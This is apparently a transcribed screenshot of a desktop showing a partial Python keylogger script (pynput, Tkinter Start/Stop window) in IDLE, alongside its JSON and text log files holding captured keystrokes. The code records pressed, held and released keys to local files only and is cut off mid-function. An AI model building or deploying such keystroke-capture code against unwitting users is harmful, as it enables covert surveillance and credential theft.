 keylogger.py - C:\dev\Key_logger\keylogger.py (3.12.2)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
    if flag == True:
        flag = False
    generate_json_file(keys_used)
    keys = keys + str(key)
    generate_text_log(str(keys))
def start_keylogger():
Ln: 1 Col: 0
Search
Restricted Mode is intended for safe code browsi... Manage Learn More
{} key_log.json
C: > dev > Key_logger > {} key_log.json > ...
1 [{"Pressed": "'n'"}, {"Held": "'n'"}, {"
1
1
Restricted Mode 0 0 0 UTF-8 CRLF JSON
key_log
File Edit View
'n''o''t''e'Key.enter'h''j''f''h''s''f''h''s''f''
s''k''n''c''j''n''c''k''j''d''h''n'
Ln 1, Col 1 87 characters 100% Windows (CRL UTF-8
Keylogger
Click "Start" to begin keylogging.
Start Stop
Canva
ENG
IN
02:04 PM
05-04-2024